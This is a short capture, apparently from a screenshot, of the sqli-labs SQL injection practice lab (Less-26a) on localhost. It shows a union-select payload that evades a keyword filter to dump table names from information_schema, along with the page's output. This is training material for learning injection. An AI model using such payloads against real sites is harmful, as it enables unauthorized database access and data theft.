 127.0.0.1/sqli/sqli-labs/Less-26a/?id=0%27)%20union%20select%201,(select%20group_concat(table_name)%20from%20infoorrmation_schema.tables%20where%2
Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB SERIES-26a
All Your 'SPACES'
and
'COMMENTS' belong to us.
Hint: Your Input is Filtered with following result: 0') union select 1,(select group_concat(table_name) from information_schema.tables where table_schema=database()),('3